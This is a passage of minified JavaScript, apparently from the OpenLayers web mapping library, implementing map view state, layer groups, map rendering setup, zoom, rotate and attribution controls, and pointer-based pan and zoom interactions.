function cg(a,b,c){var d,e=a.xa();a=a.Pa();void 0!==e&&void 0!==a&&(d=[c[0]-b*(c[0]-e[0])/a,c[1]-b*(c[1]-e[1])/a]);return d}function eg(a){var b=[100,100];a='.ol-viewport[data-view="'+x(a)+'"]';if(a=document.querySelector(a))a=getComputedStyle(a),b[0]=parseInt(a.width,10),b[1]=parseInt(a.height,10);return b}k.Sc=function(a){return this.l.center(a)};k.constrainResolution=function(a,b,c){return this.l.resolution(a,b||0,c||0)};k.constrainRotation=function(a,b){return this.l.rotation(a,b||0)};k.xa=function(){return this.get("center")};
k.qd=function(a){a=a||eg(this);var b=this.xa();oa(b,1);var c=this.Pa();oa(void 0!==c,2);var d=this.Sa();oa(void 0!==d,3);return fb(b,c,d,a)};k.sn=function(){return this.a};k.vn=function(){return this.i};k.tn=function(){return this.Me(this.i)};k.Cq=function(a){Vf(this,$f(this,{maxZoom:a}))};k.wn=function(){return this.Me(this.a)};k.Dq=function(a){Vf(this,$f(this,{minZoom:a}))};k.xn=function(){return this.v};k.Pa=function(){return this.get("resolution")};k.yn=function(){return this.j};
k.Je=function(a,b){b=b||eg(this);return Math.max(cb(a)/b[0],db(a)/b[1])};function fg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return b/Math.pow(2,a*c)}}k.Sa=function(){return this.get("rotation")};function gg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return Math.log(b/a)/Math.log(2)/c}}k.getState=function(){var a=this.xa(),b=this.v,c=this.Pa(),d=this.Sa();return{center:a.slice(),projection:void 0!==b?b:null,resolution:c,rotation:d,zoom:this.lg()}};
k.lg=function(){var a,b=this.Pa();void 0!==b&&(a=this.Me(b));return a};k.Me=function(a){var b=this.s||0,c;if(this.j){b=c=fc(this.j,a,1);var d=this.j[c];c=c==this.j.length-1?2:d/this.j[c+1]}else d=this.a,c=this.D;return b+Math.log(d/a)/Math.log(c)};k.$h=function(a){return this.constrainResolution(this.a,a-this.s,0)};
k.Uf=function(a,b){b=b||{};var c=b.size;c||(c=eg(this));if(a instanceof hf)if("Circle"===a.S()){a=a.G();var d=Rf(a);d.rotate(this.Sa(),eb(a))}else d=a;else oa(Array.isArray(a),24),oa(!bb(a),25),d=Rf(a);var e=void 0!==b.padding?b.padding:[0,0,0,0],f=void 0!==b.constrainResolution?b.constrainResolution:!0,g=void 0!==b.nearest?b.nearest:!1,h;void 0!==b.minResolution?h=b.minResolution:void 0!==b.maxZoom?h=this.constrainResolution(this.a,b.maxZoom-this.s,0):h=0;var l=d.da(),m=this.Sa();a=Math.cos(-m);
m=Math.sin(-m);var n=Infinity,p=Infinity,q=-Infinity,r=-Infinity;d=d.pa();for(var u=0,v=l.length;u<v;u+=d){var z=l[u]*a-l[u+1]*m,A=l[u]*m+l[u+1]*a;n=Math.min(n,z);p=Math.min(p,A);q=Math.max(q,z);r=Math.max(r,A)}c=this.Je([n,p,q,r],[c[0]-e[1]-e[3],c[1]-e[0]-e[2]]);c=isNaN(c)?h:Math.max(c,h);f&&(h=this.constrainResolution(c,0,0),!g&&h<c&&(h=this.constrainResolution(h,-1,0)),c=h);m=-m;h=(n+q)/2+(e[1]-e[3])/2*c;e=(p+r)/2+(e[0]-e[2])/2*c;a=[h*a-e*m,e*a+h*m];e=b.callback?b.callback:ea;void 0!==b.duration?
this.animate({resolution:c,center:a,duration:b.duration,easing:b.easing},e):(this.gd(c),this.ub(a),setTimeout(e.bind(void 0,!0),0))};k.Nk=function(a,b,c){var d=this.Sa(),e=Math.cos(-d);d=Math.sin(-d);var f=a[0]*e-a[1]*d;a=a[1]*e+a[0]*d;var g=this.Pa();f+=(b[0]/2-c[0])*g;a+=(c[1]-b[1]/2)*g;d=-d;this.ub([f*e-a*d,a*e+f*d])};function ag(a){return!!a.xa()&&void 0!==a.Pa()}k.rotate=function(a,b){void 0!==b&&(b=dg(this,a,b),this.ub(b));this.ce(a)};k.ub=function(a){this.set("center",a);this.Ac()&&this.rd()};
function bg(a,b,c){a.f[b]+=c;a.u()}k.gd=function(a){this.set("resolution",a);this.Ac()&&this.rd()};k.ce=function(a){this.set("rotation",a);this.Ac()&&this.rd()};k.Tj=function(a){this.gd(this.$h(a))};function hg(a,b){var c=document.createElement("CANVAS");a&&(c.width=a);b&&(c.height=b);return c.getContext("2d")}function ig(a,b){var c=b.parentNode;c&&c.replaceChild(a,b)}function jg(a){a&&a.parentNode&&a.parentNode.removeChild(a)};function kg(a){Vc.call(this);var b=kb({},a);b.opacity=void 0!==a.opacity?a.opacity:1;b.visible=void 0!==a.visible?a.visible:!0;b.zIndex=void 0!==a.zIndex?a.zIndex:0;b.maxResolution=void 0!==a.maxResolution?a.maxResolution:Infinity;b.minResolution=void 0!==a.minResolution?a.minResolution:0;this.H(b);this.a={layer:this,Te:!0}}w(kg,Vc);k=kg.prototype;k.S=function(){return this.type};
function lg(a){a.a.opacity=pa(a.nc(),0,1);a.a.Vj=a.hg();a.a.visible=a.Jb();a.a.extent=a.G();a.a.zIndex=a.Ba();a.a.maxResolution=a.lc();a.a.minResolution=Math.max(a.mc(),0);return a.a}k.G=function(){return this.get("extent")};k.lc=function(){return this.get("maxResolution")};k.mc=function(){return this.get("minResolution")};k.nc=function(){return this.get("opacity")};k.Jb=function(){return this.get("visible")};k.Ba=function(){return this.get("zIndex")};k.Fc=function(a){this.set("extent",a)};
k.Mc=function(a){this.set("maxResolution",a)};k.Nc=function(a){this.set("minResolution",a)};k.Gc=function(a){this.set("opacity",a)};k.Hc=function(a){this.set("visible",a)};k.$b=function(a){this.set("zIndex",a)};function mg(a){var b=a||{};a=kb({},b);delete a.layers;b=b.layers;kg.call(this,a);this.i=[];this.c={};y(this,Xc(ng),this.im,this);b?Array.isArray(b)?b=new B(b.slice(),{unique:!0}):oa(b instanceof B,43):b=new B(void 0,{unique:!0});this.Qi(b)}w(mg,kg);k=mg.prototype;k.Pe=function(){this.u()};
k.im=function(){this.i.forEach(Gc);this.i.length=0;var a=this.Cd();this.i.push(y(a,"add",this.hm,this),y(a,"remove",this.jm,this));for(var b in this.c)this.c[b].forEach(Gc);lb(this.c);a=a.a;var c;b=0;for(c=a.length;b<c;b++){var d=a[b];this.c[x(d).toString()]=[y(d,"propertychange",this.Pe,this),y(d,"change",this.Pe,this)]}this.u()};k.hm=function(a){a=a.element;var b=x(a).toString();this.c[b]=[y(a,"propertychange",this.Pe,this),y(a,"change",this.Pe,this)];this.u()};
k.jm=function(a){a=x(a.element).toString();this.c[a].forEach(Gc);delete this.c[a];this.u()};k.Cd=function(){return this.get(ng)};k.Qi=function(a){this.set(ng,a)};
k.dg=function(a){var b=void 0!==a?a:[],c=b.length;this.Cd().forEach(function(a){a.dg(b)});a=lg(this);var d;for(d=b.length;c<d;c++){var e=b[c];e.opacity*=a.opacity;e.visible=e.visible&&a.visible;e.maxResolution=Math.min(e.maxResolution,a.maxResolution);e.minResolution=Math.max(e.minResolution,a.minResolution);void 0!==a.extent&&(e.extent=void 0!==e.extent?gb(e.extent,a.extent):a.extent)}return b};k.hg=function(){return"ready"};var ng="layers";var og=[],pg=[];function qg(a,b){switch(a){case "MAP_RENDERER":a=og;a.push(b);break;case "LAYER_RENDERER":a=pg;a.push(b);break;default:throw Error("Unsupported plugin type: "+a);}}function rg(a){for(var b=0,c=a.length;b<c;++b)qg("LAYER_RENDERER",a[b])};function G(a){Vc.call(this);var b=sg(a);this.ob=void 0!==a.loadTilesWhileAnimating?a.loadTilesWhileAnimating:!1;this.sc=void 0!==a.loadTilesWhileInteracting?a.loadTilesWhileInteracting:!1;this.ra=void 0!==a.pixelRatio?a.pixelRatio:nd;this.Md=b.logos;this.V=function(){this.j=void 0;this.pq.call(this)}.bind(this);this.La=We();this.If=We();this.bb=0;this.D=this.C=this.B=this.f=this.c=null;this.a=document.createElement("DIV");this.a.className="ol-viewport"+(sd?" ol-touch":"");this.a.style.position="relative";
this.a.style.overflow="hidden";this.a.style.width="100%";this.a.style.height="100%";this.a.style.msTouchAction="none";this.a.style.touchAction="none";this.o=document.createElement("DIV");this.o.className="ol-overlaycontainer";this.a.appendChild(this.o);this.v=document.createElement("DIV");this.v.className="ol-overlaycontainer-stopevent";for(var c="click dblclick mousedown touchstart MSPointerDown pointerdown mousewheel wheel".split(" "),d=0,e=c.length;d<e;++d)y(this.v,c[d],Rc);this.a.appendChild(this.v);
this.ca=new be(this,a.moveTolerance);for(var f in zd)y(this.ca,zd[f],this.bi,this);this.$=b.keyboardEventTarget;this.s=null;y(this.a,"wheel",this.yd,this);y(this.a,"mousewheel",this.yd,this);this.controls=b.controls||new B;this.interactions=b.interactions||new B;this.l=b.overlays;this.Fg={};this.pc=b.Im.create(this.a,this);this.T=null;this.Ea=[];this.ua=new le(this.Tl.bind(this),this.zm.bind(this));this.O={};y(this,Xc("layergroup"),this.fm,this);y(this,Xc("view"),this.Am,this);y(this,Xc("size"),this.um,
this);y(this,Xc("target"),this.ym,this);this.H(b.values);this.controls.forEach(function(a){a.setMap(this)},this);y(this.controls,"add",function(a){a.element.setMap(this)},this);y(this.controls,"remove",function(a){a.element.setMap(null)},this);this.interactions.forEach(function(a){a.setMap(this)},this);y(this.interactions,"add",function(a){a.element.setMap(this)},this);y(this.interactions,"remove",function(a){a.element.setMap(null)},this);this.l.forEach(this.zh,this);y(this.l,"add",function(a){this.zh(a.element)},
this);y(this.l,"remove",function(a){var b=a.element.id;void 0!==b&&delete this.Fg[b.toString()];a.element.setMap(null)},this)}w(G,Vc);k=G.prototype;k.Mf=function(a){this.controls.push(a)};k.Nf=function(a){this.interactions.push(a)};k.xe=function(a){this.hc().Cd().push(a)};k.ye=function(a){this.l.push(a)};k.zh=function(a){var b=a.id;void 0!==b&&(this.Fg[b.toString()]=a);a.setMap(this)};
k.ia=function(){Pc(this.ca);Mc(this.a,"wheel",this.yd,this);Mc(this.a,"mousewheel",this.yd,this);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0);this.j&&(cancelAnimationFrame(this.j),this.j=void 0);this.Ad(null);Vc.prototype.ia.call(this)};k.Tc=function(a,b,c){if(this.c)return a=this.Ra(a),c=void 0!==c?c:{},this.pc.wa(a,this.c,void 0!==c.hitTolerance?c.hitTolerance*this.c.pixelRatio:0,b,null,void 0!==c.layerFilter?c.layerFilter:Re,null)};
k.Xf=function(a,b){var c=null;this.Tc(a,function(a){c||(c=[]);c.push(a)},b);return c};k.tg=function(a,b,c,d,e){if(this.c)return this.pc.Ti(a,this.c,b,void 0!==c?c:null,void 0!==d?d:Re,void 0!==e?e:null)};k.ng=function(a,b){if(!this.c)return!1;a=this.Ra(a);b=void 0!==b?b:{};return this.pc.Ui(a,this.c,void 0!==b.hitTolerance?b.hitTolerance*this.c.pixelRatio:0,void 0!==b.layerFilter?b.layerFilter:Re,null)};k.Sd=function(a){return this.Ra(this.ud(a))};
k.ud=function(a){var b=this.a.getBoundingClientRect();a=a.changedTouches?a.changedTouches[0]:a;return[a.clientX-b.left,a.clientY-b.top]};k.Xd=function(){return this.get("target")};k.Cc=function(){var a=this.Xd();return void 0!==a?"string"===typeof a?document.getElementById(a):a:null};k.Ra=function(a){var b=this.c;return b?af(b.pixelToCoordinateTransform,a.slice()):null};k.Wf=function(){return this.controls};k.gg=function(){return this.l};
k.fg=function(a){a=this.Fg[a.toString()];return void 0!==a?a:null};k.bg=function(){return this.interactions};k.hc=function(){return this.get("layergroup")};k.Xe=function(){return this.hc().Cd()};k.Ia=function(a){var b=this.c;return b?af(b.coordinateToPixelTransform,a.slice(0,2)):null};k.Ie=function(){return this.pc};k.Cb=function(){return this.get("size")};k.aa=function(){return this.get("view")};k.kg=function(){return this.a};
k.Tl=function(a,b,c,d){var e=this.c;if(!(e&&b in e.wantedTiles&&e.wantedTiles[b][a.lb()]))return Infinity;a=c[0]-e.focus[0];c=c[1]-e.focus[1];return 65536*Math.log(d)+Math.sqrt(a*a+c*c)/d};k.yd=function(a,b){a=new ed(b||a.type,this,a);this.bi(a)};k.bi=function(a){if(this.c){this.T=a.coordinate;a.frameState=this.c;var b=this.interactions.a,c;if(!1!==this.b(a))for(c=b.length-1;0<=c;c--){var d=b[c];if(d.c()&&!d.handleEvent(a))break}}};
k.sm=function(){var a=this.c,b=this.ua;if(0!==b.b.length){var c=16,d=c;if(a){var e=a.viewHints;e[0]&&(c=this.ob?8:0,d=2);e[1]&&(c=this.sc?8:0,d=2)}b.j<c&&(ke(b),me(b,c,d))}b=this.Ea;c=0;for(d=b.length;c<d;++c)b[c](this,a);b.length=0};k.um=function(){this.render()};
k.ym=function(){var a;this.Xd()&&(a=this.Cc());if(this.s){for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s=null}if(a){a.appendChild(this.a);var d=this.$?this.$:a;this.s=[y(d,"keydown",this.yd,this),y(d,"keypress",this.yd,this)];this.i||(this.i=this.Oc.bind(this),window.addEventListener("resize",this.i,!1))}else{a=this.pc;for(d in a.c)Pc(tg(a,d));jg(this.a);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0)}this.Oc()};k.zm=function(){this.render()};k.ei=function(){this.render()};
k.Am=function(){this.B&&(Gc(this.B),this.B=null);this.C&&(Gc(this.C),this.C=null);var a=this.aa();a&&(this.a.setAttribute("data-view",x(a)),this.B=y(a,"propertychange",this.ei,this),this.C=y(a,"change",this.ei,this));this.render()};k.fm=function(){this.D&&(this.D.forEach(Gc),this.D=null);var a=this.hc();a&&(this.D=[y(a,"propertychange",this.render,this),y(a,"change",this.render,this)]);this.render()};k.dh=function(){this.j&&cancelAnimationFrame(this.j);this.V()};
k.render=function(){void 0===this.j&&(this.j=requestAnimationFrame(this.V))};k.Xg=function(a){return this.controls.remove(a)};k.Zg=function(a){return this.interactions.remove(a)};k.$g=function(a){return this.hc().Cd().remove(a)};k.ah=function(a){return this.l.remove(a)};
k.pq=function(){var a=Date.now(),b,c=this.Cb(),d=this.aa(),e=Da(),f=this.c,g=null;if(void 0!==c&&0<c[0]&&0<c[1]&&d&&ag(d)){g=this.c?this.c.viewHints:void 0;void 0!==g?(g[0]=d.f[0],g[1]=d.f[1]):g=d.f.slice();var h=this.hc().dg(),l={};var m=0;for(b=h.length;m<b;++m)l[x(h[m].layer)]=h[m];m=d.getState();d=m.center;b=m.resolution/this.ra;d[0]=Math.round(d[0]/b)*b;d[1]=Math.round(d[1]/b)*b;g={animate:!1,coordinateToPixelTransform:this.La,extent:e,focus:this.T?this.T:d,index:this.bb++,layerStates:l,layerStatesArray:h,
logos:kb({},this.Md),pixelRatio:this.ra,pixelToCoordinateTransform:this.If,postRenderFunctions:[],size:c,skippedFeatureUids:this.O,tileQueue:this.ua,time:a,usedTiles:{},viewState:m,viewHints:g,wantedTiles:{}}}g&&(g.extent=fb(m.center,m.resolution,m.rotation,g.size,e));this.c=g;this.pc.bh(g);g&&(g.animate&&this.render(),Array.prototype.push.apply(this.Ea,g.postRenderFunctions),!f||this.f&&(bb(this.f)||Sa(g.extent,this.f))||(this.b(new dd("movestart",this,f)),this.f=Oa(this.f)),!this.f||g.viewHints[0]||
g.viewHints[1]||Sa(g.extent,this.f)||(this.b(new dd("moveend",this,g)),Ga(g.extent,this.f)));this.b(new dd("postrender",this,g));setTimeout(this.sm.bind(this),0)};k.zf=function(a){this.set("layergroup",a)};k.be=function(a){this.set("size",a)};k.Ad=function(a){this.set("target",a)};k.jh=function(a){this.set("view",a)};k.Uj=function(a){a=x(a).toString();this.O[a]=!0;this.render()};
k.Oc=function(){var a=this.Cc();if(a){var b=getComputedStyle(a);this.be([a.offsetWidth-parseFloat(b.borderLeftWidth)-parseFloat(b.paddingLeft)-parseFloat(b.paddingRight)-parseFloat(b.borderRightWidth),a.offsetHeight-parseFloat(b.borderTopWidth)-parseFloat(b.paddingTop)-parseFloat(b.paddingBottom)-parseFloat(b.borderBottomWidth)])}else this.be(void 0)};k.Zj=function(a){a=x(a).toString();delete this.O[a];this.render()};var ug=["canvas","webgl"];
function sg(a){var b=null;void 0!==a.keyboardEventTarget&&(b="string"===typeof a.keyboardEventTarget?document.getElementById(a.keyboardEventTarget):a.keyboardEventTarget);var c={},d={};if(void 0===a.logo||"boolean"===typeof a.logo&&a.logo)d["[data-uri]"]=
"https://openlayers.org/";else{var e=a.logo;"string"===typeof e?d[e]="":e instanceof HTMLElement?d[x(e).toString()]=e:e&&(oa("string"==typeof e.href,44),oa("string"==typeof e.src,45),d[e.src]=e.href)}e=a.layers instanceof mg?a.layers:new mg({layers:a.layers});c.layergroup=e;c.target=a.target;c.view=void 0!==a.view?a.view:new F;var f;void 0!==a.renderer?(Array.isArray(a.renderer)?f=a.renderer:"string"===typeof a.renderer?f=[a.renderer]:oa(!1,46),0<=f.indexOf("dom")&&(f=f.concat(ug))):f=ug;e=0;var g=
f.length;a:for(;e<g;++e)for(var h=f[e],l=0,m=og.length;l<m;++l){var n=og[l];if(n.handles(h)){var p=n;break a}}if(!p)throw Error("Unable to create a map renderer for types: "+f.join(", "));if(void 0!==a.controls)if(Array.isArray(a.controls))var q=new B(a.controls.slice());else oa(a.controls instanceof B,47),q=a.controls;if(void 0!==a.interactions)if(Array.isArray(a.interactions))var r=new B(a.interactions.slice());else oa(a.interactions instanceof B,48),r=a.interactions;void 0!==a.overlays?Array.isArray(a.overlays)?
a=new B(a.overlays.slice()):(oa(a.overlays instanceof B,49),a=a.overlays):a=new B;return{controls:q,interactions:r,keyboardEventTarget:b,logos:d,overlays:a,Im:p,values:c}};function vg(a){Vc.call(this);this.element=a.element?a.element:null;this.a=this.T=null;this.s=[];this.render=a.render?a.render:ea;a.target&&this.i(a.target)}w(vg,Vc);vg.prototype.ia=function(){jg(this.element);Vc.prototype.ia.call(this)};vg.prototype.f=function(){return this.a};
vg.prototype.setMap=function(a){this.a&&jg(this.element);for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s.length=0;if(this.a=a)(this.T?this.T:a.v).appendChild(this.element),this.render!==ea&&this.s.push(y(a,"postrender",this.render,this)),a.render()};vg.prototype.i=function(a){this.T="string"===typeof a?document.getElementById(a):a};var wg=function(){var a,b={};return function(c){a||(a=document.createElement("div").style);if(!(c in b)){a.font=c;var d=a.fontFamily;a.font="";if(!d)return null;b[c]=d.split(/,\s?/)}return b[c]}}();function xg(a){var b=kb({},a);delete b.source;kg.call(this,b);this.o=this.v=this.s=null;a.map&&this.setMap(a.map);y(this,Xc("source"),this.wm,this);this.hd(a.source?a.source:null)}w(xg,kg);function yg(a,b){return a.visible&&b>=a.minResolution&&b<a.maxResolution}k=xg.prototype;k.dg=function(a){a=a?a:[];a.push(lg(this));return a};k.ha=function(){return this.get("source")||null};k.hg=function(){var a=this.ha();return a?a.getState():"undefined"};k.yo=function(){this.u()};
k.wm=function(){this.o&&(Gc(this.o),this.o=null);var a=this.ha();a&&(this.o=y(a,"change",this.yo,this));this.u()};k.setMap=function(a){this.s&&(Gc(this.s),this.s=null);a||this.u();this.v&&(Gc(this.v),this.v=null);a&&(this.s=y(a,"precompose",function(a){var b=lg(this);b.Te=!1;b.zIndex=Infinity;a.frameState.layerStatesArray.push(b);a.frameState.layerStates[x(this)]=b},this),this.v=y(this,"change",a.render,a),this.u())};k.hd=function(a){this.set("source",a)};function zg(a){a=a?a:{};this.v=document.createElement("UL");this.l=document.createElement("LI");this.v.appendChild(this.l);this.l.style.display="none";this.c=void 0!==a.collapsed?a.collapsed:!0;this.j=void 0!==a.collapsible?a.collapsible:!0;this.j||(this.c=!1);var b=void 0!==a.className?a.className:"ol-attribution",c=void 0!==a.tipLabel?a.tipLabel:"Attributions",d=void 0!==a.collapseLabel?a.collapseLabel:"\u00bb";"string"===typeof d?(this.o=document.createElement("span"),this.o.textContent=d):this.o=
d;d=void 0!==a.label?a.label:"i";"string"===typeof d?(this.D=document.createElement("span"),this.D.textContent=d):this.D=d;var e=this.j&&!this.c?this.o:this.D;d=document.createElement("button");d.setAttribute("type","button");d.title=c;d.appendChild(e);y(d,"click",this.Bn,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control"+(this.c&&this.j?" ol-collapsed":"")+(this.j?"":" ol-uncollapsible");c.appendChild(this.v);c.appendChild(d);vg.call(this,{element:c,render:a.render?
a.render:Ag,target:a.target});this.B=[];this.C=!0;this.O={}}w(zg,vg);
function Ag(a){if(a=a.frameState){for(var b={},c=[],d=a.layerStatesArray,e=a.viewState.resolution,f=0,g=d.length;f<g;++f){var h=d[f];if(yg(h,e)&&(h=h.layer.ha())&&(h=h.C)&&(h=h(a)))if(Array.isArray(h))for(var l=0,m=h.length;l<m;++l)h[l]in b||(c.push(h[l]),b[h[l]]=!0);else h in b||(c.push(h),b[h]=!0)}if(!jc(c,this.B)){for(;this.v.lastChild!==this.l;)this.v.removeChild(this.v.lastChild);b=0;for(d=c.length;b<d;++b)e=document.createElement("LI"),e.innerHTML=c[b],this.v.appendChild(e);0===c.length&&0<
this.B.length?this.element.classList.add("ol-logo-only"):0===this.B.length&&0<c.length&&this.element.classList.remove("ol-logo-only");b=0<c.length||!nb(a.logos);this.C!=b&&(this.element.style.display=b?"":"none",this.C=b);this.B=c;a=a.logos;c=this.O;for(p in c)p in a||(jg(c[p]),delete c[p]);for(var n in a)if(d=a[n],d instanceof HTMLElement&&(this.l.appendChild(d),c[n]=d),!(n in c)){var p=new Image;p.src=n;""===d?b=p:(b=document.createElement("a"),b.href=d,b.appendChild(p));this.l.appendChild(b);c[n]=
b}this.l.style.display=nb(a)?"none":""}}else this.C&&(this.element.style.display="none",this.C=!1)}k=zg.prototype;k.Bn=function(a){a.preventDefault();Bg(this)};function Bg(a){a.element.classList.toggle("ol-collapsed");a.c?ig(a.o,a.D):ig(a.D,a.o);a.c=!a.c}k.An=function(){return this.j};k.Dn=function(a){this.j!==a&&(this.j=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.c&&Bg(this))};k.Cn=function(a){this.j&&this.c!==a&&Bg(this)};k.zn=function(){return this.c};function Cg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-rotate",c=void 0!==a.label?a.label:"\u21e7";this.c=null;"string"===typeof c?(this.c=document.createElement("span"),this.c.className="ol-compass",this.c.textContent=c):(this.c=c,this.c.classList.add("ol-compass"));var d=a.tipLabel?a.tipLabel:"Reset rotation";c=document.createElement("button");c.className=b+"-reset";c.setAttribute("type","button");c.title=d;c.appendChild(this.c);y(c,"click",Cg.prototype.D,this);d=document.createElement("div");
d.className=b+" ol-unselectable ol-control";d.appendChild(c);b=a.render?a.render:Dg;this.l=a.resetNorth?a.resetNorth:void 0;vg.call(this,{element:d,render:b,target:a.target});this.v=void 0!==a.duration?a.duration:250;this.j=void 0!==a.autoHide?a.autoHide:!0;this.o=void 0;this.j&&this.element.classList.add("ol-hidden")}w(Cg,vg);Cg.prototype.D=function(a){a.preventDefault();void 0!==this.l?this.l():(a=this.a.aa())&&void 0!==a.Sa()&&(0<this.v?a.animate({rotation:0,duration:this.v,easing:Oe}):a.ce(0))};
function Dg(a){if(a=a.frameState){a=a.viewState.rotation;if(a!=this.o){var b="rotate("+a+"rad)";if(this.j){var c=this.element.classList.contains("ol-hidden");c||0!==a?c&&0!==a&&this.element.classList.remove("ol-hidden"):this.element.classList.add("ol-hidden")}this.c.style.msTransform=b;this.c.style.webkitTransform=b;this.c.style.transform=b}this.o=a}};function Eg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-zoom",c=void 0!==a.delta?a.delta:1,d=void 0!==a.zoomInLabel?a.zoomInLabel:"+",e=void 0!==a.zoomOutLabel?a.zoomOutLabel:"\u2212",f=void 0!==a.zoomInTipLabel?a.zoomInTipLabel:"Zoom in",g=void 0!==a.zoomOutTipLabel?a.zoomOutTipLabel:"Zoom out",h=document.createElement("button");h.className=b+"-in";h.setAttribute("type","button");h.title=f;h.appendChild("string"===typeof d?document.createTextNode(d):d);y(h,"click",Eg.prototype.j.bind(this,
c));d=document.createElement("button");d.className=b+"-out";d.setAttribute("type","button");d.title=g;d.appendChild("string"===typeof e?document.createTextNode(e):e);y(d,"click",Eg.prototype.j.bind(this,-c));c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(h);c.appendChild(d);vg.call(this,{element:c,target:a.target});this.c=void 0!==a.duration?a.duration:250}w(Eg,vg);
Eg.prototype.j=function(a,b){b.preventDefault();if(b=this.a.aa()){var c=b.Pa();c&&(a=b.constrainResolution(c,a),0<this.c?(b.Ac()&&b.rd(),b.animate({resolution:a,duration:this.c,easing:Oe})):b.gd(a))}};function Fg(a){a=a?a:{};var b=new B;(void 0!==a.zoom?a.zoom:1)&&b.push(new Eg(a.zoomOptions));(void 0!==a.rotate?a.rotate:1)&&b.push(new Cg(a.rotateOptions));(void 0!==a.attribution?a.attribution:1)&&b.push(new zg(a.attributionOptions));return b};function Gg(a,b,c){this.i=a;this.c=b;this.f=c;this.b=[];this.a=this.g=0}function Hg(a){a.b.length=0;a.g=0;a.a=0}function Ig(a){if(6>a.b.length)return!1;var b=Date.now()-a.f,c=a.b.length-3;if(a.b[c+2]<b)return!1;for(var d=c-3;0<d&&a.b[d+2]>b;)d-=3;b=a.b[c+2]-a.b[d+2];if(b<1E3/60)return!1;var e=a.b[c]-a.b[d];c=a.b[c+1]-a.b[d+1];a.g=Math.atan2(c,e);a.a=Math.sqrt(e*e+c*c)/b;return a.a>a.c};function Jg(a){Vc.call(this);this.v=null;this.Ha(!0);this.handleEvent=a.handleEvent}w(Jg,Vc);Jg.prototype.c=function(){return this.get("active")};Jg.prototype.i=function(){return this.v};Jg.prototype.Ha=function(a){this.set("active",a)};Jg.prototype.setMap=function(a){this.v=a};function Kg(a,b,c,d){if(void 0!==b){var e=a.Sa(),f=a.xa();void 0!==e&&f&&0<d?a.animate({rotation:b,anchor:c,duration:d,easing:Oe}):a.rotate(b,c)}}
function Lg(a,b,c,d){var e=a.Pa();b=a.constrainResolution(e,b,0);if(void 0!==b){var f=a.j;b=pa(b,a.i||f[f.length-1],a.a||f[0])}c&&void 0!==b&&b!==e&&(f=a.xa(),c=cg(a,b,c),c=a.Sc(c),c=[(b*f[0]-e*c[0])/(b-e),(b*f[1]-e*c[1])/(b-e)]);Tg(a,b,c,d)}function Tg(a,b,c,d){if(b){var e=a.Pa(),f=a.xa();void 0!==e&&f&&b!==e&&d?a.animate({resolution:b,anchor:c,duration:d,easing:Oe}):(c&&(c=cg(a,b,c),a.ub(c)),a.gd(b))}};function Ug(a){a=a?a:{};this.a=a.delta?a.delta:1;Jg.call(this,{handleEvent:Vg});this.f=void 0!==a.duration?a.duration:250}w(Ug,Jg);function Vg(a){var b=!1,c=a.originalEvent;if("dblclick"==a.type){b=a.coordinate;c=c.shiftKey?-this.a:this.a;var d=a.map.aa();Lg(d,c,b,this.f);a.preventDefault();b=!0}return!b};function Wg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}function Xg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function Yg(a){a=a.originalEvent;return 0==a.button&&!(ld&&md&&a.ctrlKey)}function Zg(a){return"pointermove"==a.type}function $g(a){return"singleclick"==a.type}function ah(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}
function bh(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function ch(a){a=a.originalEvent.target.tagName;return"INPUT"!==a&&"SELECT"!==a&&"TEXTAREA"!==a}function dh(a){oa(a.b,56);return"mouse"==a.b.pointerType}function eh(a){a=a.b;return a.isPrimary&&0===a.button};function fh(a){a=a?a:{};Jg.call(this,{handleEvent:a.handleEvent?a.handleEvent:gh});this.ck=a.handleDownEvent?a.handleDownEvent:Se;this.Ek=a.handleDragEvent?a.handleDragEvent:ea;this.Kk=a.handleMoveEvent?a.handleMoveEvent:ea;this.Lk=a.handleUpEvent?a.handleUpEvent:Se;this.D=!1;this.$={};this.l=[]}w(fh,Jg);function hh(a){for(var b=a.length,c=0,d=0,e=0;e<b;e++)c+=a[e].clientX,d+=a[e].clientY;return[c/b,d/b]}
function gh(a){if(!(a instanceof Ad))return!0;var b=!1,c=a.type;if("pointerdown"===c||"pointerdrag"===c||"pointerup"===c){c=a.b;var d=c.pointerId.toString();"pointerup"==a.type?delete this.$[d]:"pointerdown"==a.type?this.$[d]=c:d in this.$&&(this.$[d]=c);this.l=mb(this.$)}this.D?"pointerdrag"==a.type?this.Ek(a):"pointerup"==a.type&&(this.D=this.Lk(a)&&0<this.l.length):"pointerdown"==a.type?(this.D=a=this.ck(a),b=this.jd(a)):"pointermove"==a.type&&this.Kk(a);return!b}fh.prototype.jd=function(a){return a};function ih(a){fh.call(this,{handleDownEvent:jh,handleDragEvent:kh,handleUpEvent:lh});a=a?a:{};this.a=a.kinetic;this.f=null;this.o=a.condition?a.condition:ah;this.j=!1}w(ih,fh);function kh(a){var b=this.l,c=hh(b);if(b.length==this.s){if(this.a&&this.a.b.push(c[0],c[1],Date.now()),this.f){var d=this.f[0]-c[0],e=c[1]-this.f[1];a=a.map.aa();var f=a.getState();d=[d,e];Ge(d,f.resolution);Fe(d,f.rotation);ze(d,f.center);d=a.Sc(d);a.ub(d)}}else this.a&&Hg(this.a);this.f=c;this.s=b.length}
